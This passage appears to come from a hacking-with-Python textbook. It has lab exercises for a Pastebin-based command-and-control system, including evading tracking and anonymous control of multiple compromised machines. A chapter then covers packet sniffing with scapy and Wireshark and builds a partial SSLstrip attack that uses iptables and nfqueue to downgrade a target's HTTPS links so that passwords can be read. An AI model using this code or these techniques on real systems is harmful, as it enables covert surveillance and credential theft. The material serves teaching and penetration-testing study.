Lab Exercises 1. Use the Pastebin functions that we developed to build a controlside program that allows you to send and receive Pastebin messages from inside of Python rather than using Pastebin’s web interface. For example, design a command-line utility that takes a Python script as its input and automatically dispatches the contents of that script as a COM-EXEC command. Another possible goal would be to grab the output of any COM-EXEC commands (successful or failed), save their contents into a log file, and then delete them from the Pastebin account. 2. The control system that we built in this Chapter is really only effective if we are controlling one copy of the script at a time. For example, we delete the COM-EXEC Pastes as soon as they are run, so if we are trying to control multiple copies on multiple target systems, only one of them will be able to receive the command before it is deleted. For this exercise, expand the system so that it can control multiple copies of the script at once. You will want to be able to control each copy individually and send commands to all of them at once. 3. While discussing HTTP server C2 systems, I mentioned that many hackers using this method will periodically switch to new domain names to make their traffic harder to track. To improve system resilience and to circumvent Pastebin’s post limits, implement a similar system using multiple Pastebin accounts. You can use a predefined list of Pastebin accounts for redundancy, use only one account at a time but implement a new Pastebin command to instruct the script to switch to a new account, or you can devise an algorithm to dynamically create usernames and passwords to try, and then use the same algorithm to decide what login information to use for the new accounts that you open. Signing up for a new Pastebin account requires a unique email address, but that can be easily circumvented using an anonymous temporary email service like Guerilla Mail.
4. So far, we have sent all of our data in plain text. This is not ideal, and it would be a bad idea to do this in a real-world application. Your job is to improve our program so that all of the data that it sends or receives is subject to some type of encryption. The best option would be a public-key encryption system, like RSA. At present, there are no modules in the Standard Library that include implementations of RSA, but there are several good options available through PyPI. 5. Pastebin does not actually require us to associate our Pastes with our account. Although we still need to register an account in order to use the API, if we select “Paste as guest,” we can post our commands in relative anonymity. The problem with this is that we will no longer be able to find the Pastes that we need simply by checking in with a predetermined account. For this exercise, modify the script to use anonymous guest pastes with easily searchable, algorithmically generated titles. This will require two additions to our Pastebin code. First, because they are posted without any identifying information, you will not be able to delete these pastes, so you will need to utilize Pastebin’s expiration feature so that our data do not continue floating around on Pastebin’s servers indefinitely. But, we cannot trust that either the controller (us) or the script has managed to see a message before it expires, so you will need to post receipt confirmations every time a paste is received and re-Paste any messages that have not yet been received. Secondly, locating Pastes based on their titles is not a feature that is built in to the Pastebin API; you will need to use some web scraping techniques to perform the searches on your own.
Part 2 Network Hacking
Chapter 5 Packet Sniffing
Chapter Objectives In this chapter, you will learn: • How the OSI model explains network structure and allows us to conceptualize the relationships between different network protocols • How to decode and interpret network packets in Wireshark • How to use scapy to sniff and modify network packets • How to use nfqueue and iptables to redirect and intercept network traffic In the process, we will use Python to build a network traffic sniffer and a partial implementation of the SSLstrip attack.
Introduction In the remaining two Chapters of this book, we will begin looking at networks and the methods that we can use to exploit them for our own purposes. Networks are very attractive targets for hacking and pentesting because they allow us to extend our reach beyond computers that we can physically access. The tools that we have built up to this point are useful for gathering information, and in the previous Chapter, we improved them so that we would only need to access the target system for long enough to initially set up our script, but our applications are still limited to circumstances in which we have an opportunity to actually sit down at a keyboard, plug in a USB drive, etc. Network hacking allows us to move beyond those limitations. Specifically, in this Chapter, we will be looking at how networks work, and we will be directly working with network traffic, at the level of individual packets, from inside of a target system. This will act as a transition between the material of the previous Chapters, where we needed full access to the target system, and the final Chapter, where we build an attack that can be used on other computers on the network.
The OSI Model The OSI (open system interconnection) model is one of the primary conceptual tools used to discuss and to think about how networks are structured. There has been some debate as to how accurate—or even how useful—it is in explaining modern networks, but a basic understanding of this model is a prerequisite for following most of the information that you will be able to find on the subject, so it is worth your attention regardless. The OSI model breaks network activity into seven distinct layers. Each layer draws upon the layer below it and provides a foundation for the layer above it. Here is a very quick run-through of the layers, ordered from most the most basic up to the most abstract: 1. The Physical Layer: Before we can enter the territory of computer scientists, we must first pass through the territory of electrical engineers. The physical layer concerns the transmission of information at the most basic hardware level. This involves questions like What voltage level should be used to represent binary ones and zeroes? and How do we minimize electrical interference? With the physical layer, we are concerned with the transmission of individual bits through whatever physical medium we happen to be using. USB, Ethernet, and Bluetooth are all examples of protocols that operate on this layer. 2. The Data Link Layer: This layer is primarily concerned with taking the physical signals from layer one and extracting low-level information, as well as ensuring that any errors introduced by the physical medium are accounted for so that we can safely assume that the signal was transmitted faithfully. It involves questions like How do we signal the boundary between two chunks of data in the signal? Should the receiver send an acknowledgment to the transmitter once it has received the signal? and How should the transmitter react if the receiver does not send that acknowledgment? The chunks of data that we are concerned with in this layer are called frames.
3. The Network Layer: The network layer involves the management of the various nodes in the network. That is, the network layer must answer questions such as How should we assign addresses to devices on the network, such that we can reliably reach each one? What is the best way to route signals between devices that are not directly connected? and How do we handle situations in which traffic through a specific route exceeds what can be reliably transmitted through the medium? With the network layer, we are concerned with the transmission of packets of information. IPv4 and the newer IPv6 are examples of protocols that operate on this layer. 4. The Transport Layer: Like the data link layer, the transport layer is concerned with the reliable transmission of information. The difference between these two layers is that the data link layer operates in terms of the physical connection between devices whereas the transport layer operates in terms of the abstract connections that make up the network. TCP and UDP both operate on this layer. 5. The Session Layer: The session layer glosses over the specifics of the transport layer and allows us to think in terms of a continuous stream of communication between devices or processes. SSL, which is used to ensure the security of Internet traffic, is one example of a protocol that operates on this layer. 6. The Presentation Layer: The presentation layer is concerned with the format of the information as it will be received by applications. Protocols in this layer include the same formats that we use when storing data on a local system for future use. For example, this includes character encoding systems like ASCII and Unicode, as well as file formats like JPEG and PNG. 7. The Application Layer: Finally, the application layer is the layer that we see when we are using programs that utilize networks. This includes protocols like FTP, SMTP (email), and HTTP.
In this book, we will not have time to cover examples that involve manipulations of all of these layers, but it is important to have a general idea of what each of these layers does and how they work together. This is because, for the majority of projects that require reading and manipulating network traffic, you will be dealing with more than one layer at a time, and it will be very difficult to do so competently if you have difficulty distinguishing each of the relevant layers and their particular roles. If you are shaky on aspects of the outline given above, continue reading through this Chapter. If, after some practice working with a few of these layers, you are still unclear on how the OSI model works, I would strongly advise that you do some additional research to clear up any confusion. You will not have any difficulty finding more detailed explanations suited to your particular level of expertise. It will come in handy—I promise—but this is one of those times that I will cut the technical exposition short so that we can move on to some practical examples.
Sniffing Network Traffic The most direct way to get a feel for how computer networks operate is to look at and modify the messages being sent through them. So, that will be our project for this Chapter. First, we will build a script that intercepts the network traffic going into and out of our computer, then we will expand it so that we can inject our own data into packets as they are received. For now, we will focus on performing these functions from inside of our target system. Combined with our script from the previous Chapters, this could be a good way to gather additional information—besides the possibility of seeing it in our screenshots, we currently have no reliable way of monitoring web browsing activity—as well as to contextualize the keystrokes that we collect (again, unless we are lucky enough to catch it in a screenshot, it will be very difficult to extract passwords and determine what sites they correspond with—but by capturing packets, we can do just that). In the next Chapter, we will build on the skills that we develop here to intercept and modify the network traffic of other computers on the network. In order to sniff network traffic using Python, we will be using scapy. Scapy is both a Python library and an interactive command line program designed specifically for sniffing, generating, and modifying network packets. It is possible to install scapy on Windows, but doing so is a pain, and even when properly installed, there are features that simply are not available on the Windows platform. So, to save us the annoyance of the Windows installation process, for the remaining Chapters of this book, we will be working with Linux systems instead. This will shift our pool of targets to those that run Unix-based operating systems, which includes Linux and OS X. In the Lab Exercises, you will have the option of modifying the script from this Chapter to work with Windows or modifying the code from the previous Chapters to work with Unix. The easiest way to follow along with these examples on Windows is using a virtual machine. All of the following code was developed and tested using Oracle VM VirtualBox running a Kali Linux VirtualBox image. Kali (the successor of a similar tool called Backtrack) is a Linux distribution that ships with a huge suite of tools for hacking and pentesting. We will not actually be utilizing any of that in this book, but if you plan on continuing
in the world of hacking, you will want to familiarize yourself with Kali, and since you are going to be setting up a Linux VM anyway, it might as well be one that comes with all of the tools that you might need for future hacking projects already built in. Anyway, let’s start sniffing some network traffic. Once you have installed scapy (if you are using Kali, it comes pre-installed), you have the option of running it as a Python library or as a standalone command line interface. Because our end goal in this Chapter is to write a script, we will mostly be using it as a library, but for now, fire up a terminal window in Kali and run the command scapy. This opens up the scapy interactive terminal. It works just like the Python interactive interpreter that you are probably already familiar with. In fact, it is the Python interactive interpreter, just with all of scapy’s features pre-loaded for your convenience. Open up a browser window (Kali’s default browser is called Iceweasel, a variant of Firefox) so that we can produce some network traffic. Enter the following command into the terminal: >>> sniff(prn=lambda x: x.summary()) and then use your open browser window to go to a website. I used http://www.google.com (the whole address is actually important here because the initial http tells Google to respond using HTTP protocol rather than HTTPS—more on that in a moment). The result of this will be a constantly updating list with entries that look something like this: ... Ether / IP / TCP 23.4.43.27:http > 10.0.2.15:59378 A / Padding Ether / IP / TCP 10.0.2.15:57769 > 74.125.227.232:http FA Ether / IP / TCP 10.0.2.15:57770 > 74.125.227.232:http FA Ether / IP / TCP 10.0.2.15:57771 > 74.125.227.232:http FA Ether / IP / TCP 74.125.227.232:http > 10.0.2.15:57769 A / Padding Ether / IP / TCP 74.125.227.232:http > 10.0.2.15:57770 A / Padding Ether / IP / TCP 74.125.227.232:http > 10.0.2.15:57771 A / Padding Ether / IP / TCP 74.125.227.232:http > 10.0.2.15:57769 FA / Padding ...
When you are done, hit Ctrl-C to stop the command. That’s it. You have now technically created a network sniffer. As you can see, scapy does most of the heavy lifting for us using the sniff function. The argument prn is a function that scapy will call with every packet that it detects. In this case, we are simply using it to print out a summary of the packet, but this function can be used to do much more interesting things. So, what is going on in the output? One thing to note is that scapy uses the / symbol to denote the layering of packets, so Ether / IP / TCP means that we are looking at a TCP packet (TCP operates at the transport layer), which is wrapped inside of an IP packet (network layer), which is finally wrapped inside of an Ethernet signal (physical layer). Next in the packet summary is the IP address of the source. So, for example, 10.0.2.15 is the IP address of my Kali VM. In the second packet in the example output above, 10.0.2.15:57770 means that the packet was sent from port 57770 of my VM. As you might expect, the > indicates that the packet was sent from the IP address on the left (the source) to the IP address on the right (the destination). In the case of the second packet, the destination was the HTTP port of the server found at 74.125.227.232, which happens to be the location of Google’s homepage. Finally, the “A” and “F” stand for Acknowledge (ACK) and Finish (FIN). A packet marked with ACK requires the receiver (Google’s server) to send an acknowledgment that it has received the packet. A packet marked with FIN indicates to the receiver that the sender is finished sending their message but will continue listening in case there is a response. These details are related to the specifics of how the TCP protocol operates, which we do not need to dwell on here. Finally, the packets received by my VM from Google contain an additional Padding packet, which is simply there to meet the packet size requirements of the Ethernet protocol. The sent packets do not have the same padding because they were recorded before being passed to the Ethernet layer. So, this shows us, from a high-level view, what the things being passed around in a network look like: chunks of data surrounded by different types of wrappers, which are there to handle the needs of the various operational layers specified in the OSI model. I told you that understanding OSI would come in handy! From these summaries we can surmise that the sample output above shows the VM sending an HTTP request to Google and Google sending a response. That indicates that we are on the right track, but
this does not give us the information that we really care about. Our goal is to look at the contents of the packets, not just their structures. So let’s do that, and in the process, we will encounter one of the most useful tools in a network hacker’s arsenal. In the same terminal window, run the following command: >>> wireshark( _ ) Recall that, in a Python interactive session, “_” is used to recall the result returned by the most recent command. So in this line, we are taking the list of packets that we gathered in the last step and we are feeding them into the wireshark function. All this function does is save the packets into a temporary file (the standard format used to store captured packets is .pcap. To save a list of captured packets to a file permanently, use the wrpcap function), which it then opens up in a program called Wireshark that allows you to browse through the packets and view their contents. I’m assuming that you’re using Kali, which comes with Wireshark already installed; otherwise, you might need to install it yourself. Wireshark is a crucial part of any network programmer’s toolkit, so it is worth taking some time to familiarize yourself with its interface and features. We will not be making very extensive use of it here because much of its functionality overlaps with scapy, and considering that this is a book about hacking and pentesting in Python, it makes sense to focus on scapy instead, wherever possible. But, for the purposes of visually exploring network packets and gaining an intuitive understanding of how data are packed inside, Wireshark is hard to beat. So, to make sure that we know what we’re getting into when we start really using scapy in the next Section, let’s take a moment to see what Wireshark has to offer. One of Wireshark’s primary features is that it can capture live network traffic as it is sent and received from a computer. We already handled our sniffing in scapy, so we do not need to worry about that here. In the main window, you will see a list of data that looks a lot like the output of the sniff function that we ran a moment ago. These are the same packets that were listed when we ran that function, but now we can look at them in a much more thorough and intuitive way than we could with scapy by itself.
In addition to handling traffic sniffing, Wireshark is also a very powerful network packet analysis program (a packet dissector, in the words of its creators) that comes out of the box knowing a huge array of different network protocols. This means that, for every packet you see listed, Wireshark almost certainly knows how to pull it apart into a form that can be easily navigated and understood, provided you know your way around the interface. So, let’s get some practice working with it by dissecting some of the web traffic that we recorded. Because we are only interested in the web traffic, and not any other network activity that might also have been picked up by scapy, it would be helpful to hide any other types of traffic from the list. Wireshark makes this very easy. Just select the drop-down box labeled Filter, enter “http,” and then click Apply. Communication through HTTP consists of requests sent by the client and responses returned by the server. If you have done any web programming in the past, you are probably reasonably familiar with this idea; we even used requests and responses in a limited way when we built our Pastebin functions in the last Chapter. In general, for each request sent by the client, the server is expected to send one or more response packets in reply. This means that, for each response packet that you see listed, there is a specific request packet that elicited it. It would be nice if we could narrow down the results further so that we can see each specific exchange. Wireshark does this too; just right-click on a packet that you are interested in and select Follow TCP Stream. Now the listing should only show packets associated with that HTTP conversation between the client and the server. In my case, the listed packets for my VM’s conversation with Google’s server look like this:
No. 45
Time 12.132
Source 10.0.2.15
Destination 216.58.217.196
Protocol HTTP
Length 521
49
12.280
216.58.217.196
10.0.2.15
HTTP
550
75 77 263 377
12.569 12.637 13.507 13.585
10.0.2.15 216.58.217.196 10.0.2.15 216.58.217.196
216.58.217.196 10.0.2.15 216.58.217.196 10.0.2.15
OCSP OCSP OCSP OCSP
498 800 498 800
Info GET / HTTP/1.1 HTTP/1.1 302 Found (text/html) Request Response Request Response
Let’s walk through what is happening here. First, the VM sends an HTTP request (specifically, a GET request) to the server asking it to send a copy of the Google homepage. The server then returns an HTTP response that contains some HTML code. The response has status code 302, which tells the VM that it should redirect to the real homepage, which uses HTTPS. The VM redirects and all subsequent traffic is encrypted (OCSP, Online Certificate Status Protocol, is a particular subset of HTTP used to establish secure HTTPS connections). The encrypted traffic is not very useful to us, but the first two packets are exactly what we are looking for. Let’s take a closer look at their contents. All HTTP packets share the following structure: • A start line that indicates whether the packet is a request or a response, and in either case, some additional information about what type of request or response it is. • Several message headers • One empty-line • The message body (optional) Let’s see how this structure works in practice, starting with the request packet. Here is the first packet listed in the table above, with the Ethernet, IP, and TCP layers stripped away: GET / HTTP/1.1 Host: www.google.com User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.8.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate This is an abridged, plain-text version of the information displayed in the packet dissection window that opens when you double-click on a packet in Wireshark. In this packet, the start line, GET / HTTP/1.1, indicates that the
packet is a GET request. This is followed by several header fields that carry most of the information in this request. The Host field specifies what URL the VM is trying to reach, which helps the server know how to respond in cases where more than one webpage lives at the same IP address. UserAgent tells the server what type of device and browser the client is using. This is used by some servers to ensure that the version of the page being returned is well suited to the way that the user will be viewing it. For example, this field is how servers know to redirect mobile devices to the mobile version of their sites. The fields starting with Accept tell the server what type of data the target is expecting to receive. Finally, there is a blank line, which does not actually serve a purpose in this case because the request is not carrying a message body. Now, moving on to a response packet. Here are the contents of the second packet in the conversation: HTTP/1.1 302 Found Location: https://www.google.com/?gws_rd=ssl Content-Type: text/html; charset=UTF-8 Date: Sun, 20 Dec 2015 01:20:43 GMT Server: gws Content-Length: 231 \n 302 Moved\n 302 Moved\n The document has moved\n here. Rather than a normal Success response (code 200), my VM received a 302 redirect code. This means that the server knew what page it was looking for, but it was looking in the wrong place. The Location header field tells the VM where it should be looking instead. Content-Type is the response counterpart of the request’s Accept fields. It lets the VM know how it is supposed to interpret the message body. In this case, it tells us that the
message is HTML code, encoded in UTF-8. Date, naturally, gives us the time that the response was generated. Server is the equivalent of the UserAgent field in the request, in that it tells us what type of system the server is. In this case, it tells us that the server is running GWS, Google Web Server, which is unsurprising considering that this is one of Google’s servers. Content-Length gives the length, in bytes, of the message body. By including the message length, the server provides a way of determining when this packet ends and the next one begins. Once we have extracted the message body, this value also provides a crude way of ensuring that no part of the message was lost during transmission or that nothing was added. Finally, there is a blank line followed by the HTML for a simple webpage instructing the user to go to the correct version of the site. For what it’s worth, most browsers handle 302 redirects automatically, so the user will rarely actually see this page. To view this sort of detailed breakdown of any packet in Wireshark, just double-click on it in the main list.
The HTTPS Problem The previous Section should have given you an idea of the kind of information that can be collected using Wireshark, and why Wireshark might be a popular tool among programmers and administrators who need to keep track of network activity. But don’t get too excited just yet. Unfortunately, if we expect to be able to intercept all of our target’s network activity just by capturing it on its way into and out of their system, we are going to run into a problem. As demonstrated in the packets above, even explicitly visiting http://www.google.com only gives us two packets of readable data before the browser and server switch over to a protocol that we can’t read. The way that a user would normally reach that page, by typing google.com into the URL bar, will produce traffic that will be impossible for us to read from the very beginning, because the browser will expand that into https://www.google.com by default. The problem is that, these days, about a third of all Internet traffic (and the majority of the kinds of sensitive traffic that we are interested in) is encrypted at the transport layer using a method called SSL. Dealing with encryption is beyond the scope of this book, but there are some noncryptographic methods for circumventing SSL. One popular option is remapping all HTTPS links in the HTML that we intercept with equivalent HTTP links, effectively preventing SSL from being implemented in the first place. We will be using this as our example in this Chapter. Web traffic encryption is an area of active development right now. Just a few years ago, HTTPS was not yet in common usage and all of this would have been a nonissue. But now, more sites are using secure connections and any exploit that works at the time that I am writing this might already be fixed by the time you read it. So, although this attack can still be useful in limited ways as it is presented, it is an incomplete version of a more robust hack and even the attack that it is based on may be obsolete in the near future. So, this should be approached more as a learning opportunity than as a recipe for a successful attack. You have been warned. It is interesting, although frustrating, to note that the problems introduced by SSL (keep in mind that these are problems for us, but they are a huge
win for the average user) are not at all unique. One of the major successes of digital security engineers over the past decade or so has been the creation of systems that allow even the most clueless users to remain well protected. When properly implemented, modern cryptography is basically unbreakable. So, all it takes to reliably close off a huge range of possible opportunities for hackers is to make the implementation of that cryptography transparent enough that users will not try to circumvent them just for the sake of their own convenience (a note to anyone designing digital security systems: Never underestimate users’ willingness to compromise their own security, even if there is seemingly no reason for them to try). Another example of this is the protection of wireless networks. The WPA2 systems used in modern routers, combined with a strong password, provides enough protection to convince any reasonable attacker to look elsewhere for an easier way in. This is why an indirect attack, like stealing the WPA key from a compromised computer that already has access to the network, is a much better method than a direct attack on the router, which is very likely to fail. Even the possibility of a weak network key is increasingly unreliable, as router manufacturers often provide their customers with a strong, randomly generated key by default rather than having them come up with their own.
Intercepting Packets with scapy and nfqueue Earlier in the Chapter, you may have noticed that Wireshark has one obvious limitation for our purposes. It is built to read network traffic, but it has no functionality for doing anything else with it. As we have seen, Wireshark is great for gaining a feel for what is going on in a selection of network packets, but what if we want to create, modify, and send our own packets? That is, what if we want to actually do things on the network? For this, we are going to need to dig deeper into scapy. But scapy has its own major shortcoming; it can sniff, create, modify, and even send packets, but it does not interact with the system at a low enough level to actually change existing network traffic. So, if our goal is to control the network activity of a system that we have taken over, the best that we can do with scapy alone is to blindly send our modified copy of each packet and hope that it reaches the destination before the original. This is what is called a race condition: when two or more processes are set to run at the same time and the decision of which process actually gets to do its job depends entirely on which one is able to complete its task first. This is very similar to the reason that we implemented the semaphore in the previous Chapters. In the best case, a race condition leads to unpredictable results because we cannot know which process will be the first to reach the finish line. In this case, it is even worse for us: Because Python is not a very fast language and it will be competing with much faster processes, our packets are going to lose the race every single time. We need a way to prevent this from happening. Ideally, we need to be able to completely prevent the original packets from ever being sent or received. Enter nfqueue. nfqueue (the nf stands for net filter) is a Python library for Linux systems that allows us to hold incoming and outgoing packets in our own queue so that we get the chance decide what happens to them before they can be touched by other processes. With this ability, we not only get to listen in on all of the target’s network traffic—we own their network traffic, which is extremely powerful. This will be made even more powerful in the next Chapter, when we learn how to do the same to other computers on the network, rather than just the computer that we are running our script on. But, owning the traffic of a local system will be a good proving ground for the skills that you will need in order to make use of that power later on.
To make things more interesting, I will give us a concrete goal to work toward. In the remainder of this Chapter, we are going to build a script that intercepts HTTP packets received by our target system, replacing the substring https with http wherever we can find it. This, in theory, will prevent the target from being linked or redirected to pages that use HTTPS, which should keep most of their web traffic in the clear so that we can continue reading it. This is actually the first half of the SSLstrip attack developed by Moxie Marlinspike. The second half is explained in Exercise 4 at the end of this Chapter, and its final implementation is assigned to you as an Exercise after Chapter 6. SSLstrip is a very clever way of circumventing the SSL problem, and it is still a very effective method at the time that I am writing this. There are some extra features built into Marlinspike’s implementation of the attack, which are explained at the page linked above, but for our purposes, we will only be handling the bare minimum. Before we can begin, you will need to install nfqueue. Open up a terminal window and run this command:
apt-get install python-nfqueue In order to use the queue the way that we intend, we need to tell the OS that we want incoming packets (all of this also applies pretty much directly to outgoing packets as well but, for simplicity, I will only deal with incoming ones in this example) to be redirected to our queue rather than being passed on to the other processes that normally hook network input. To do this, we are going to use iptables, a command line tool built in to Linux systems. iptables is often used to set up firewalls in Linux by making modifications to the internal IP routing table, which is basically what we will be doing here. So, create a new Python file and let’s get started. First, let’s import a few things. Also, to make the script slightly more general, let’s avoid hardcoding the HTTPS-to-HTTP substitution into the script. Instead, we should put those values into variables so that we can make the same script perform other tasks with minimal editing.
from scapy.all import * import nfqueue import os import re a = "https" b = "http" Now we use iptables to add a new rule to our target’s internal IP routing table: os.system('iptables -A INPUT -p tcp -j NFQUEUE') Here, we are using the os.system function to run a command in a subshell. This is very similar to what we did with the subprocess module in the last Chapter, but with os.system, the resulting command is dependent on our script. There is not much difference between these two options in this case, because the iptables command runs very quickly and then exits, but if you are starting a longer running process from inside a Python script, this could be an important difference. For example, if we had used os.system in the example from the last Chapter, the update script would be killed as soon as the main script exits, which is exactly the opposite of what we wanted. On the other hand, if you do not specifically require your command to continue running if/when your Python script ends, it is good practice to use os.system instead, so that you do not accidentally leave stray processes running after your main program is finished. In the command itself, we are adding a new rule to the target’s routing table. Quickly running through the arguments: -A INPUT indicates that we would like to append the new rule to the existing table that determines what happens to incoming traffic (OUTPUT and FORWARD are the other options). -p tcp indicates that we want this rule to apply to TCP packets. -j NFQUEUE indicates that we want the relevant packets to be sent into our queue. Now, we need to set up the queue: queue = nfqueue.queue() queue.set_callback(callback)
queue.fast_open(0, socket.AF_INET) In this bit of code, we initialize a new queue object that will hold the packets as they come in from the network. Next, nfqueue allows us to set a callback function, which will be called for every packet as it exits the queue; we will write this function momentarily. Finally, we use fast_open to start up the queue. This function binds the queue to the target computer’s network adapter. The handle for the adapter is stored as a constant AF_INET in the sockets library. There is no need to manually import sockets because it was already imported when we imported scapy in the first line. The 0 is an index that would be used if you were setting up more than one queue within the same program. Now, when a new TCP packet is received by the target computer, it will be redirected to our queue. From the queue, the packets will be sent to the callback function. Let’s write that now: def callback(i, payload): packet = IP(payload.get_data()) if a in str(packet[TCP].payload): packet[TCP].payload = edit_http(packet[TCP].payload) del packet[TCP].chksum del packet[IP].len del packet[IP].chksum payload.set_verdict_modified(nfqueue.NF_ACCEPT, str(packet), len(packet)) else: payload.set_verdict(nfqueue.NF_ACCEPT)
callback takes two arguments. The first is a dummy integer that does not give us any real information and the second is the contents of the packet. First, we get the packet into a more useable form by wrapping its data into an IP packet using scapy. This is where we get to start using scapy to modify packets rather than just look at them. Recall that HTTP is actually carried using TCP, so that is the level that we are checking for any instances of “https.” If the packet passes that test, we update the payload (using a function that we still need to write) and then clear out some of the calculated values so that scapy can repopulate them. If we skipped this step,
the length values and checksums will not match the actual content of the packets, and the browser will interpret the data as corrupted. It will then send a request to the server to get another copy, which will also get “corrupted” by our script before hitting the browser, and so on, the result being that the page will never load and the user might suspect that something is wrong. Finally, we set the verdict on the packets. In this case, the verdict is the decision of whether the packet should be passed along to its original destination or dropped from the queue without reaching its target (the two main choices for the verdict are NF_ACCEPT and NF_DROP). In this case, we are sending the packets along whether they contained any “https” substrings or not. The difference is that if we made a substitution, we need to send the updated version of the packet using set_verdict_modified. Let’s go back and write a function to modify the HTTP layer of the packet. def edit_http(http): headers, body = str(http).split('\r\n\r\n') body = body.replace(a, b) headers = re.sub(r"(?